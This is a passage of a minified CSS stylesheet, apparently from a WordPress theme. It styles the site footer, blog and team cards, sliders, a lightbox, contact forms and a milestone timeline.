i{width:32px;height:32px;margin-right:10px;background:#4e4e4e;line-height:28px;text-align:center;font-size:20px;color:#a7a4a4;float:left}.site-footer .textwrap1 ul li .textwrap{float:left;width:80%}.site-footer .textwrap1 ul li a{color:#a7a4a4}.site-footer .textwrap1 ul li a:hover{color:#fff}.site-footer .tnp.tnp-widget{margin-top:30px}.site-footer .tnp.tnp-widget .tnp-email{width:100%;padding:10px 20px}.site-footer .tnp.tnp-widget .tnp-submit{background:#ea5d47;color:#ffffff;border-radius:0;border-color:#a7a4a4;text-transform:uppercase;font-size:13px;padding:15px 25px;min-width:180px;text-align:center;width:50%}.site-footer .tnp.tnp-widget .tnp-submit:hover{background:#781e3a}.site-footer a.apply-now-btn{position:fixed;background:url(../images/apply-now.jpg) left top no-repeat !important;width:43px;height:190px;border:none;top:50%;transform:translateY(-50%);z-index:99;right:-21px}.site-footer a.apply-now-btn:hover{background:url(../images/apply-now-hover.jpg) left top no-repeat !important}.site-footer a.apply-now-btn .sow-icon-fontawesome{transform:rotate(-270deg);height:10px}.site-footer .widget-area,.sidebar .site-footer{text-align:left}.site-footer a{color:#ababab}.site-footer a:hover{color:#fff}.site-footer .sidebar-container{background-color:#220e10;padding:20px 0}.site-footer .widget-area{margin:0 auto;max-width:1040px;width:100%}.sidebar .site-footer .widget-area{max-width:724px;position:relative;left:-158px}.site-footer .widget{background:transparent;color:#ababab}.sidebar .site-footer .widget{width:228px}.sidebar .site-footer .widget:nth-of-type(4),.sidebar .site-footer .widget:nth-of-type(3){margin-right:0}.site-footer .widget a{color:#e6402a}.site-footer .widget-title,.site-footer .widget-title a,.site-footer .wp-caption-text{color:#fff}.site-info{margin:0 auto;max-width:1040px;padding:30px 0;width:100%}#wpstats{display:block;margin:-10px auto 0}body.modal-open{padding-right:0 !important}body.modal-open div.modal{padding-right:0 !important}.section-title .so-widget-sow-headline{text-align:center}.section-title .so-widget-sow-headline .sow-headline-container{display:inline-block}.section-title .so-widget-sow-headline .sow-headline-container .decoration{margin:0 0 5px}.section-title .so-widget-sow-headline .sow-headline-container .decoration .decoration-inside{max-width:90%;border-color:#781e3a;position:relative;text-align:center;margin-top:38px !important}.section-title .so-widget-sow-headline .sow-headline-container .decoration .decoration-inside:after{content:"";display:block;width:100px;border-bottom:2px solid #000;height:2px;margin:0 auto;position:absolute;top:-38px;left:0;right:0}.section-title .so-widget-sow-headline .sow-headline-container .sow-headline{color:#781e3a;font-size:32px;text-align:center;display:inline-block;font-family:'Roboto Slab', sans-serif;text-transform:uppercase;margin:0}.blog-section .blog-inner{background:#f5f5f5;color:#333;border-radius:10px;overflow:hidden;position:relative;margin-bottom:30px;padding-top:20px;transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s}.blog-section .blog-inner .entry-thumbnail{margin-top:-20px}.blog-section .blog-inner .entry-thumbnail img{border:5px solid #f5f5f5}.blog-section .blog-inner .entry-header h2{min-height:60px}.blog-section .blog-inner .entry-header,.blog-section .blog-inner .entry-content{padding:0 20px}.blog-section .blog-inner .entry-header .entry-title,.blog-section .blog-inner .entry-content .entry-title{font-size:22px;font-family:'Roboto Slab', sans-serif;font-weight:400;margin:0;line-height:normal}.blog-section .blog-inner .entry-header .entry-title a,.blog-section .blog-inner .entry-content .entry-title a{color:#333}.blog-section .blog-inner .entry-content{min-height:190px}.blog-section .blog-inner footer{margin-top:10px;text-align:center}.blog-section .blog-inner footer a{background:#b5342d;padding:10px 0;display:block;color:#fff;font-size:16px;font-weight:600}.blog-section .blog-inner footer a:after{content:"";display:inline-block;background:url(../images/read-more-arrow.png) no-repeat 0 0;width:19px;height:13px;vertical-align:middle;margin-left:10px;position:relative;left:0;transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s}.blog-section .blog-inner footer a:hover:after{left:5px}.blog-section .blog-inner:hover footer a:after{left:5px}.vision-mission{text-align:center;color:#fff}.vision-mission .widget_media_image{display:inline-block;position:relative;overflow:hidden;padding:10px;border-radius:50%;overflow:hidden;width:100px;height:100px;line-height:75px}.vision-mission .widget_media_image:before,.vision-mission .widget_media_image:after{content:"";display:block;position:absolute;top:0;left:0;width:100px;height:100px;border:2px solid #f08066;border-radius:50%}.vision-mission .widget_media_image:before{transform:scale(0.8);-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-o-transform:scale(0.8);-ms-transform:scale(0.8);transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;background:#f08066}.vision-mission .widget_media_image img{position:relative;z-index:2}.vision-mission .widget_media_image:hover:before{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.vision-mission .widget-title{font-family:'Roboto Slab', sans-serif;font-weight:400;font-size:22px}.vision-mission .textwidget{padding:0 17px;font-size:15px;color:#b1ada9}.activities-wrapper{position:relative}.activities-wrapper .textwidget > p{display:none}.activities-wrapper .widget-title{padding-bottom:10px;font-size:32px;font-family:'Roboto Slab', sans-serif;text-transform:uppercase;color:#3c3d72;font-weight:400;margin:0px;position:relative}.activities-wrapper .widget-title:after{content:"";position:absolute;display:block;bottom:0px;border-bottom:2px solid #3c3d72;height:3px;z-index:2;left:0;right:0;width:100px}.activities-wrapper .events-wrapper-inner{background:#f1f1f1;padding:20px;position:relative}.activities-wrapper .events-wrapper-inner:before{content:"";display:block;position:absolute;right:0;left:0;top:0;bottom:0;background:#fff;z-index:1;margin:20px}.activities-wrapper .events-wrapper-inner .hentry{position:relative;z-index:2;padding:20px 15px 30px;border-bottom:1px solid #ccc;margin-bottom:16px}.activities-wrapper .events-wrapper-inner .hentry:last-child{margin-bottom:0;border-bottom:0}.activities-wrapper .events-wrapper-inner .hentry .entry-title{padding-left:60px}.activities-wrapper .events-wrapper-inner .hentry .entry-title a{color:#000;font-size:14px}.activities-wrapper .events-wrapper-inner .hentry .entry-meta{position:absolute;top:15px;left:15px;width:45px;display:none}.activities-wrapper .events-wrapper-inner .hentry .entry-meta.entry-meta-event{display:block;text-align:center;background:#f08066;color:#fff;font-size:13px}.activities-wrapper .events-wrapper-inner .hentry .entry-meta.entry-meta-event span{display:block;margin:0}.activities-wrapper .events-wrapper-inner .hentry .entry-meta.entry-meta-event span.day{font-size:26px}.activities-wrapper .events-wrapper-inner .hentry .entry-meta.entry-meta-event span.month{background:#781e3a}.activities-wrapper .activities-list{padding:20px}.activities-wrapper .activities-list .slick-slider{padding:0;margin:0 0px}.activities-wrapper .activities-list .slick-slider .slick-arrow{background:url(../images/slider-icons.png) no-repeat 0 0;width:40px;height:26px;bottom:-55px;top:inherit;right:0;left:auto}.activities-wrapper .activities-list .slick-slider .slick-arrow.slick-prev{left:0px}.activities-wrapper .activities-list .slick-slider .slick-arrow.slick-prev:hover{background-position:100% 100%}.activities-wrapper .activities-list .slick-slider .slick-arrow.slick-next{right:0px;background-position:0 100%}.activities-wrapper .activities-list .slick-slider .slick-arrow.slick-next:hover{background-position:100% 0}.activities-wrapper .activities-list .testi-wrap{padding:15px 15px 0px 15px;background:#ffffff;margin-bottom:15px}.activities-wrapper .activities-list .testi-wrap .testi-wrap-inner{background:#fff;margin-bottom:10px}.activities-wrapper .activities-list .testi-wrap .entry-thumbnail{width:120px;float:left}.activities-wrapper .activities-list .testi-wrap .entry-thumbnail img{width:100%;border:5px solid #f5f5f5}.activities-wrapper .activities-list .testi-wrap .testi-wrap-bottom{padding:0 0px 0 20px;width:68%;float:left}.activities-wrapper .activities-list .testi-wrap .testi-wrap-bottom h4{margin:0px 0 0px;font-family:'Roboto Slab', sans-serif;font-weight:400;font-size:18px}.activities-wrapper .activities-list .testi-wrap .testi-wrap-bottom h4 a{color:#000}.activities-wrapper .activities-list .testi-wrap .testi-wrap-bottom .entry-meta{width:auto;display:block;color:#000000;overflow:hidden;text-align:left;padding:0px 0px}.activities-wrapper .activities-list .testi-wrap .testi-wrap-bottom .entry-meta span{color:#951a1d}.activities-wrapper .activities-list .testi-wrap .testi-wrap-bottom .entry-meta i{color:#b5342d;padding:5px 5px 5px 0px}.activities-wrapper .activities-list .testi-wrap .testi-wrap-bottom .entry-content{text-align:justify}.activities-wrapper .activities-list .testi-wrap .testi-wrap-bottom .readmore{margin:15px 0 10px;display:inline-block;width:100%;padding:0px}.activities-wrapper .activities-list .testi-wrap .testi-wrap-bottom .readmore a{position:relative}.activities-wrapper .activities-list .testi-wrap .testi-wrap-bottom .readmore a:after{content:"";display:inline-block;background:url(../images/footer-arrow.png) no-repeat 0 0;width:19px;height:13px;vertical-align:middle;margin-left:10px;position:relative;left:0;transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s}.activities-wrapper .activities-list .testi-wrap .testi-wrap-bottom .readmore a:hover{color:#781e3a}.activities-wrapper .activities-list .testi-wrap .testi-wrap-bottom .readmore a:hover:after{left:5px}.activities-wrapper .so-widget-sow-image .sow-image-container{overflow:hidden}.activities-wrapper .so-widget-sow-image .sow-image-container img{width:100%;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s}.activities-wrapper .so-widget-sow-image .sow-image-container:hover img{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2)}.activities-wrapper .cl-popup{overflow:hidden}.activities-wrapper .cl-popup img{width:100%;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s}.activities-wrapper .cl-popup:hover img{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2)}.team-wrapper{background:#ffffff;margin-top:10px;padding:20px 0 20px;height:auto;border-bottom:1px solid #e7e7e7}.team-wrapper img{transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s}.team-wrapper:hover img{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2)}.team-wrapper .team-inner{margin-bottom:0px}.team-wrapper .team-inner .entry-thumbnail img{margin:0px auto 0;padding:10px;border:1px solid #b5342d;background:#ffffff;border-radius:100%;width:200px;height:200px}.team-wrapper .team-inner .entry-header{margin-bottom:10px}.team-wrapper .team-inner .entry-header .entry-title{font-size:22px;font-family:'Roboto Slab', sans-serif;margin-top:20px;padding:0 10px;font-weight:400;min-height:60px;text-align:center}.team-wrapper .team-inner .entry-header .entry-title a{color:#000}.team-wrapper .team-inner .entry-header .designation{font-size:16px;color:#b5342d;padding:10px;text-align:center;width:100%;display:block;min-height:40px}.team-wrapper .team-inner .entry-content{color:#6b6b6b;padding:0 10px;height:auto;min-height:250px}.team-wrapper .team-inner .entry-content p{text-align:justify}.team-wrapper .team-inner footer{margin-top:0;border-top:1px solid #e1e1e1;padding:20px 10px 0}.team-wrapper .team-inner footer .social-links{width:100%;text-align:center;padding:0px 10px}.team-wrapper .team-inner footer .social-links li{display:inline-block;vertical-align:top;padding:0 2px 0 0}.team-wrapper .team-inner footer .social-links li a{display:block;color:#6b6b6b;border:1px solid #838f97;border-top:2px solid #838f97;padding:2px;width:36px;height:36px;text-align:center;line-height:25px;transition:all 0.5s}.team-wrapper .team-inner footer .social-links li a:hover{background:#982b25;color:#fff;border-color:#982b25;border-radius:50%}.team-wrapper .team-inner footer .read-more{margin:0px;float:right;box-shadow:0 0 50px #ccc}.team-wrapper .team-inner footer .read-more a{width:36px;height:36px;padding:0px;border:1px solid #838f97;line-height:40px;text-align:center;display:block;margin:0px;background:none;background-color:#ea5d47;color:#ffffff}.team-wrapper .team-inner footer .read-more a:hover{background-color:#982b25}.team-wrapper .team-inner:hover .entry-thumbnail{border-radius:50% 0% 50% 0;border-color:#781e3a}.post-type-archive-cb_team .team-wrapper .team-inner{background:#f5f5f5;padding:20px 0px}.scrollup{position:fixed;bottom:40px;right:20px;display:none;background:url(../images/go-to-top.jpg) no-repeat 0 0;overflow:hidden;color:#0d0e58;font-size:0px;width:58px;height:58px;opacity:0.65;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s}.scrollup:hover{opacity:1}.wpcf7-form{text-align:center}.wpcf7-form .wpcf7-form-control-wrap{position:relative;display:block}.wpcf7-form .wpcf7-form-control-wrap .wpcf7-not-valid-tip{position:absolute;top:100%;left:0;background:#fff;padding:2px 10px;border:1px solid #f00;color:#f00;border-radius:5px;z-index:3;font-size:13px}.wpcf7-form .wpcf7-form-control-wrap .wpcf7-not-valid-tip:after,.wpcf7-form .wpcf7-form-control-wrap .wpcf7-not-valid-tip:before{bottom:100%;left:12%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.wpcf7-form .wpcf7-form-control-wrap .wpcf7-not-valid-tip:after{border-color:rgba(136,183,213,0);border-bottom-color:#fff;border-width:6px;margin-left:-6px}.wpcf7-form .wpcf7-form-control-wrap .wpcf7-not-valid-tip:before{border-color:rgba(194,225,245,0);border-bottom-color:#f00;border-width:7px;margin-left:-7px}.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form select{width:100%;-webkit-appearance:none;appearance:none;display:inline-block;height:40px;margin:0;padding:0 8px;background:#fff;border:1px solid #d9d9d9;border-top:1px solid #c0c0c0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.wpcf7-form input:hover,.wpcf7-form input:focus,.wpcf7-form input:active,.wpcf7-form textarea:hover,.wpcf7-form textarea:focus,.wpcf7-form textarea:active,.wpcf7-form select:hover,.wpcf7-form select:focus,.wpcf7-form select:active{border:1px solid #b9b9b9;border-top:1px solid #a0a0a0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.wpcf7-form select{-webkit-appearance:inherit;appearance:inherit}.wpcf7-form textarea{height:100px;width:99.6%}.wpcf7-form .service-form ul{margin:0;padding:0;list-style:none;text-align:left}.wpcf7-form .service-form ul li{display:inline-block;vertical-align:top;width:33%;background:none;padding:0 10px 0 0;margin-bottom:15px;text-align:left}.wpcf7-form .service-form ul li.full-width{width:100%}.wpcf7-form .service-form ul li.submit-btn-wrap{width:100%;text-align:center}.wpcf7-form .service-form ul li.submit-btn-wrap input{background:#b5342d;color:#fff !important;border-radius:0;border-color:#b5342d;text-transform:uppercase;padding:15px 50px;width:auto;height:auto;text-align:center}.wpcf7-form .service-form ul li.submit-btn-wrap input:hover{background-color:#781e3a;border-color:#781e3a;color:#fff !important}.screen-reader-response{display:none}.wpcf7-response-output{border:1px solid;padding:10px 20px;display:inline-block;width:auto}.wpcf7-response-output.wpcf7-display-none{display:none}.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{display:inline-block;color:#f00}.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{display:inline-block !important;color:#1a8231}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;padding:0 20px}.slick-slider .slick-arrow{position:absolute;top:50%;left:0;background:url(../images/slider-left-arrow.png) no-repeat left center #151c30;font-size:0;display:block;border:0;padding:0;width:17px;height:29px;margin-top:-14px;z-index:4;border-radius:0}.slick-slider .slick-arrow.slick-next{left:auto;right:0;background-image:url(../images/slider-right-arrow.png)}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:none}.slick-arrow.slick-hidden{display:none}.fancybox-wrap{padding:0;margin:0;border:0;outline:none;vertical-align:top;position:absolute;top:0;left:0;z-index:8020}.fancybox-wrap iframe{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap object{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-skin{padding:0;margin:0;border:0;outline:none;vertical-align:top;position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-outer{padding:0;margin:0;border:0;outline:none;vertical-align:top;position:relative}.fancybox-inner{padding:0;margin:0;border:0;outline:none;vertical-align:top;position:relative;overflow:hidden}.fancybox-image{padding:0;margin:0;border:0;outline:none;vertical-align:top;display:block;width:100%;height:100%;max-width:100%;max-height:100%}.fancybox-nav{padding:0;margin:0;border:0;outline:none;vertical-align:top;position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-nav span{padding:0;margin:0;border:0;outline:none;vertical-align:top;position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top;position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe{display:block;width:100%;height:100%}#fancybox-loading{background-image:url('../images/fancybox_sprite.png');position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('../images/fancybox_loading.gif') center center no-repeat}.fancybox-close{background-image:url('../images/fancybox_sprite.png');position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-prev{left:0}.fancybox-prev span{background-image:url('../images/fancybox_sprite.png');left:10px;background-position:0 -36px}.fancybox-next{right:0}.fancybox-next span{background-image:url('../images/fancybox_sprite.png');right:10px;background-position:0 -72px}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../images/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,0.8)}@media only screen and (-webkit-min-device-pixel-ratio: 1.5){#fancybox-loading{background-image:url('../images/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('../images/fancybox_loading@2x.gif');background-size:24px 24px}.fancybox-close{background-image:url('../images/fancybox_sprite@2x.png');background-size:44px 152px}.fancybox-prev span{background-image:url('../images/fancybox_sprite@2x.png');background-size:44px 152px}.fancybox-next span{background-image:url('../images/fancybox_sprite@2x.png');background-size:44px 152px}}@media only screen and (min--moz-device-pixel-ratio: 1.5){#fancybox-loading{background-image:url('../images/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('../images/fancybox_loading@2x.gif');background-size:24px 24px}.fancybox-close{background-image:url('../images/fancybox_sprite@2x.png');background-size:44px 152px}.fancybox-prev span{background-image:url('../images/fancybox_sprite@2x.png');background-size:44px 152px}.fancybox-next span{background-image:url('../images/fancybox_sprite@2x.png');background-size:44px 152px}}@media only screen and (min-device-pixel-ratio: 1.5){#fancybox-loading{background-image:url('../images/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('../images/fancybox_loading@2x.gif');background-size:24px 24px}.fancybox-close{background-image:url('../images/fancybox_sprite@2x.png');background-size:44px 152px}.fancybox-prev span{background-image:url('../images/fancybox_sprite@2x.png');background-size:44px 152px}.fancybox-next span{background-image:url('../images/fancybox_sprite@2x.png');background-size:44px 152px}}.gallery-wrapper .gallery-image-wrap{margin:0 10px 0 0;background:#fff;border:2px solid #ccc}.gallery-wrapper .gallery-image-wrap img{max-width:270px;max-height:180px;width:auto;height:auto;display:block;margin:0 auto}#responsive-menu-container #responsive-menu-title{text-align:center}#responsive-menu-container #responsive-menu-title img{max-width:100%}#responsive-menu-container #responsive-menu li.btn{text-align:left;border:0}body.archive #content .hentry{border-bottom:1px solid #ccc;margin-bottom:20px}body.archive #content .hentry .entry-title{font-family:'Roboto Slab', sans-serif;font-weight:400}.aboutwrap .widget_sow-headline .sow-headline-container .sow-headline{text-transform:uppercase;font-family:'Roboto Slab', sans-serif;position:relative}.aboutwrap .widget_sow-headline .sow-headline-container .sow-headline:after{content:"";position:absolute;display:block;bottom:-7px;border-bottom:2px solid #3c3d72;height:3px;z-index:2;left:0;margin:0 auto;width:100px}.aboutwrap .so-widget-sow-editor .textwidget p{line-height:29px;text-align:justify}.textwrap1 ul li .textwrap{color:#a7a4a4;line-height:25px}.textwrap1 ul li .textwrap :hover{color:#e6402a}.textwrap1 ul li .textwrap a{color:#a7a4a4;text-decoration:none}.textwrap1 ul li span i{float:left;margin-right:22px;line-height:27px;color:#fff;font-size:20px;width:3%}.textwrap1 ul li:hover span i{color:#e6402a}.testimonialswrap h3{padding-top:20px;text-align:center;color:#fff !important}.testimonialswrap h3:after{margin:0 auto;border-bottom:2px solid #fff !important}.testimonialswrap h4{color:#f0836a;margin:0px}.testimonialswrap span{color:#666666;font-size:14px;min-height:40px;display:block;margin-bottom:10px}.testimonialswrap p{text-align:justify;width:100%;color:#000}.testimonialswrap .read-more{padding-bottom:20px}.testimonialswrap .read-more a{color:#fff;text-decoration:none}.testimonialswrap .read-more a:hover{color:#333}.testimonialswrap .slick-slide{padding:0 20px}.read-more{margin:40px 0 0px;display:block}.read-more a{color:#982b25;font-weight:bold;padding:12px 20px 10px 45px;text-decoration:none;background:url(../images/read-more-icon.png) 10px 10px no-repeat;border:1PX solid #982b25}.read-more a:hover{color:#333}.home-explore{color:#fff;line-height:32px}.home-explore p{font-size:17px;text-align:center}.home-explore .read-more{margin:40px 0 0px;display:block;text-align:center}.home-explore .read-more a{color:#982b25;padding:12px 20px 10px 45px;text-decoration:none;background:#fff url(../images/read-more-icon.png) 10px 10px no-repeat;border:1PX solid #982b25}.home-explore .read-more a:hover{color:#333}.modal-team .read-more{text-align:center}.modal-team .read-more a{background:#fff url(../images/read-more-icon.png) 10px 10px no-repeat}.modal-team .team-wrapper{margin-right:15px;width:23%}#pl-2 .so-panel{margin-bottom:0px !important}.gallery-box-wrap h5{padding:0px;margin:0;text-align:center}.gallery-box-wrap h5 a{font-size:16px;display:block;color:#266a3b;padding:15px 0;text-decoration:none;border:none}.gallery-box-wrap h5 a:hover{color:#333}.gallery-box-wrap h5 a.button{background:none}.cd-main-content .cd-gallery{overflow:hidden;width:80%}.photo-gallery ul{list-style:none;padding:0;margin:0;overflow:hidden}.photo-gallery ul li{float:left;display:inline-block;vertical-align:middle;width:24.6%;overflow:hidden;margin-bottom:-980px;padding:0 10px 1000px}.photo-gallery ul li a{display:block;margin:0 10px;border:1px solid #ccc;padding:5px;overflow:hidden;max-width:280px;max-height:280px}.photo-gallery ul li img{max-width:100%}.cd-filter-block h4{font-size:18px !important;margin:20px 30px;color:#b5342d;border-left:2px solid #b5342d;padding-left:20px;left:0}.carousle-wrap-services .slick-slide{padding:10px}.carousle-wrap-services .entry-content{text-align:justify}.carousle-wrap-whyus .slick-slide{padding:10px}.carousle-wrap-whyus .entry-content{text-align:justify}.breadcrumbs-wrap{text-align:center;background:#f5f5f5;margin:0 auto;width:100%;padding-bottom:20px}.breadcrumbs-wrap .innerpagecaption{text-align:center;width:100%;padding:40px 0 0px}.breadcrumbs-wrap .innerpagecaption h1{color:#781e3a;font-size:40px;font-weight:bold}.breadcrumbs-wrap #breadcrumbs{color:#781e3a;text-align:center;margin-bottom:30px}.breadcrumbs-wrap #breadcrumbs strong{color:#781e3a;font-weight:100}.breadcrumbs-wrap #breadcrumbs a{font-weight:100;color:#781e3a;background:url(../images/li-arror.png) repeat right 8px;padding-right:36px;background-repeat:no-repeat;position:relative;margin-right:10px}.new-applicant-wrap{text-align:center}.new-applicant-wrap a{display:block;position:relative;margin:0 auto}.new-applicant-wrap a.new-applicant{background:url(../images/new-applicant-img.png) center no-repeat;width:200px;height:235px}.new-applicant-wrap a.new-applicant:hover{background:url(../images/new-applicant-img-hover.png) center no-repeat}.new-applicant-wrap a.registered-user{background:url(../images/registered-user-img.png) center no-repeat;width:200px;height:235px}.new-applicant-wrap a.registered-user:hover{background:url(../images/registered-user-img-hover.png) center no-repeat}.new-applicant-wrap a span{display:block;position:absolute;font-size:18px;color:#141414;text-align:center;margin:0 auto;left:0;right:0;bottom:0px}.new-applicant-wrap a:hover span{color:#b5342d}ul.listStyle{padding:0px 0px 20px 0;margin:20px 0 0 0px}ul.listStyle li{padding:0 0 0 25px;margin:0 0 10px;background:url(../images/li-bg.png) left 8px no-repeat}.tabStyle .iw-so-tabs .iw-so-tabs-content{background:#f5f5f5;padding:40px 0px}.tabStyle .wrapper{width:90%;border:1px solid #CCC;margin:0 auto;padding:3px}.tabStyle .wrapper .StepProgress{position:relative;padding-left:0px;list-style:none;margin:0px}.tabStyle .wrapper .StepProgress:before{display:inline-block;content:'';position:absolute;top:0;left:15px;width:10px;height:100%;border-left:2px solid #CCC}.tabStyle .wrapper .StepProgress-item{position:relative;counter-increment:list;padding:30px 60px;line-height:26px}.tabStyle .wrapper .StepProgress-item:nth-child(even){background:#ccc}.tabStyle .wrapper .StepProgress-item:nth-child(odd){background:#ddd}.tabStyle .wrapper .StepProgress-item:before{display:inline-block;content:'';position:absolute;left:29px;height:100%;width:10px;top:50px;z-index:9}.tabStyle .wrapper .StepProgress-item:after{content:'';display:inline-block;position:absolute;top:30px;left:15px;width:30px;height:30px;border:2px solid #CCC;border-radius:50%;background-color:#FFF;z-index:9}.tabStyle .wrapper .StepProgress-item.is-done:before{border-left:2px solid #b5342d}.tabStyle .wrapper .StepProgress-item.is-done:last-child:before{border-left:none}.tabStyle .wrapper .StepProgress-item.is-done:after{content:"✔";font-size:16px;color:#FFF;text-align:center;border:2px solid #b5342d;background-color:#b5342d}.tabStyle .wrapper .StepProgress-item.current:before{border-left:2px solid green}.tabStyle .wrapper .StepProgress-item.current:after{content:counter(list);padding-top:1px;width:19px;height:18px;top:-4px;left:-40px;font-size:14px;text-align:center;color:green;border:2px solid green;background-color:white}.tabStyle .wrapper .StepProgress:strong{display:block}.tabStyle .wrapper.key-people .StepProgress-item:after{top:54px}.tabStyle .wrapper.key-people .StepProgress-item:before{top:56px}.tabStyle .wrapper.key-people ul li strong{display:block}.tabStyle .iw-so-tabs-nav li a:hover{background:#b4332d;color:#fff !important}.tabStyle .iw-so-tabs-nav .iw-so-tab-active a{background:#b4332d !important;color:#fff !important}.milestoneline h3{text-align:center;font-size:28px;font-weight:600;color:#b5342d}.milestonewrap{background:url(../images/milestone-bg.png) no-repeat;position:relative}.milestonewrap .milestonecont{position:relative;width:90%;margin:0 auto;top:17px}.milestonewrap .milestonecont:after{border-bottom:5px solid #c0cdc5;content:'';bottom:52%;position:absolute;display:block;width:100%;margin:0 auto;left:0%;right:0;z-index:-1}.milestonewrap .milestonecont .slick-slide{padding:80px 0 80px}.milestonewrap .milestonecont .slick-slide >.spanwrap{background:transparent;border-bottom:none;width:145px;height:145px;margin:0 auto;margin-top:15px;position:relative}.milestonewrap .milestonecont .slick-slide >.spanwrap >span{width:90px !important;height:90px !important;display:block;border-radius:50%;text-align:center;margin:0 auto;position:relative}.milestonewrap .milestonecont .slick-slide >.spanwrap >span 